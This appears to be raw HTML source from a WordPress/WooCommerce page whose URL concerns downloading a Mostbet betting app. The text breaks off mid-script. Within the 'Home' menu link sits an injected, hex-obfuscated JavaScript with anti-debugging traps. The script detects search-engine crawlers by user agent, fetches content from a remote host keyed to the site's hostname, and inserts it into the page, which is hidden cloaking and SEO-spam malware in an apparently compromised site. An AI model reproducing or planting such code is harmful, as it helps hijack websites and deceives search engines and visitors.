.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bravisicon-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/bravisicon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='munfirm-theme-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/theme.css?ver=1.0.0' type='text/css' media='all' />
<style id='munfirm-theme-inline-css' type='text/css'>
        @media screen and (max-width: 1199px) {
		        }
        		@media screen and (min-width: 1200px) {
				}
		
</style>
<link rel='stylesheet' id='munfirm-style-css' href='https://swadesh.com/wp-content/themes/munfirm/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='munfirm-google-fonts-css' href='//fonts.googleapis.com/css2?family=Nunito%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;family=Livvic:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://swadesh.com/wp-content/plugins/newsletter/style.css?ver=7.5.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/js/main.js?ver=1.0.0" id="ct-main-js-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/elementor/js/ct-inline-css.js?ver=1.0.0" id="ct-inline-css-js-js"></script>
<link rel="https://api.w.org/" href="https://swadesh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://swadesh.com/wp-json/wp/v2/posts/11333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://swadesh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel="canonical" href="https://swadesh.com/skachat-prilozhenie-mostbet-dlja-android-apk-i-ios-v-1-klik-202-3/" />
<link rel='shortlink' href='https://swadesh.com/?p=11333' />
<link rel="alternate" type="application/json+oembed" href="https://swadesh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswadesh.com%2Fskachat-prilozhenie-mostbet-dlja-android-apk-i-ios-v-1-klik-202-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://swadesh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswadesh.com%2Fskachat-prilozhenie-mostbet-dlja-android-apk-i-ios-v-1-klik-202-3%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.21" /><link rel="icon" type="image/png" href="https://swadesh.com/wp-content/uploads/2023/01/Fav.png"/><link rel="pingback" href="https://swadesh.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="ct_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body #pagetitle{padding-top:40px;}a{color:#ff7802;}a:hover{color:#1d213e;}a:active{color:#1d213e;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style></head>

<body class="post-template-default single single-post postid-11333 single-format-standard theme-munfirm woocommerce-no-js group-blog redux-page  site-h42 body-default-font heading-default-font  site-404-default  fixed-footer elementor-default elementor-kit-8">
        <div id="page" class="site">
        <header id="ct-header-elementor" class="is-sticky">
			<div class="ct-header-elementor-main">
		    <div class="container">
		        <div class="row">
		        	<div class="col-12">
			            		<div data-elementor-type="wp-post" data-elementor-id="42" class="elementor elementor-42">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-68b08fb elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="68b08fb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-c497d1c ct-column-none" data-id="c497d1c" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-79de01c elementor-widget__width-auto contact-header elementor-widget elementor-widget-ct_contact_info" data-id="79de01c" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-inline " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-envelope"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:support@swadesh.com">            	       Email Us : support@swadesh.com                    </a>                </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-clock"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                                	       Working Hours :  Monday - Friday, 08 am - 05 pm                                    </span>
           </li>
            </ul>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d591ac1 contact-info-home1 ct-column-none" data-id="d591ac1" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-33f0dd6 elementor-widget__width-auto elementor-widget elementor-widget-ct_contact_info" data-id="33f0dd6" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-inline " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:++1-330-574-1599">            	       Call : +1-330-574-1599                    </a>                </span>
           </li>
            </ul>
		</div>
				</div>
				<div class="elementor-element elementor-element-5cfe54c elementor-widget__width-auto elementor-widget elementor-widget-ct_icon" data-id="5cfe54c" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
			    <div class="ct-icon1 icon-align- style1">
                                    <a class="ct_icon-5cfe54c-0" href="#">
                    <i aria-hidden="true" class="fab fa-facebook-f"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-1" href="#">
                    <i aria-hidden="true" class="fab fa-twitter"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-2" href="#">
                    <i aria-hidden="true" class="fab fa-youtube"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-3" href="#">
                    <i aria-hidden="true" class="fab fa-instagram"></i>                                    </a>
                        </div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-6773c0b elementor-section-full_width elementor-section-stretched elementor-section-content-middle ct-header-fixed-transparent elementor-section-height-default elementor-section-height-default ct-column-none ct-row-scroll-none" data-id="6773c0b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-212ec84 ct-column-none" data-id="212ec84" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-9524cf3 elementor-widget__width-initial elementor-widget elementor-widget-ct_logo" data-id="9524cf3" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
			    <div class="ct-logo ">
                    <img width="1024" height="360" src="https://swadesh.com/wp-content/uploads/2023/01/logo-white.png" class="attachment-full" alt="" />            </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9c261d5 ct-column-none" data-id="9c261d5" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-c5dfad2 elementor-widget__width-auto elementor-widget elementor-widget-ct_menu" data-id="c5dfad2" data-element_type="widget" data-widget_type="ct_menu.default">
				<div class="elementor-widget-container">
			    <div class="ct-nav-menu ct-nav-menu1">
        <div class="menu-menu-container"><ul id="menu-menu" class="ct-main-menu children-arrow clearfix"><li id="menu-item-7729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7729"><a href="https://swadesh.com/"><span>Home<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return 